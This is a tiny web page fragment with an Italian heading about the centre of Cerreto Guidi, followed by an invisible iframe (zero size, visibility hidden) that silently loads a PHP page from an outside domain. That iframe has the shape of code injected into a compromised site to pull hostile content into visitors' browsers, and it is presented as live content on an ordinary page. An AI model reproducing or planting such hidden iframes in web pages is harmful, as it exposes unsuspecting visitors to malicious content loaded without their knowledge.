 Il centro di Cerreto Guidi<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>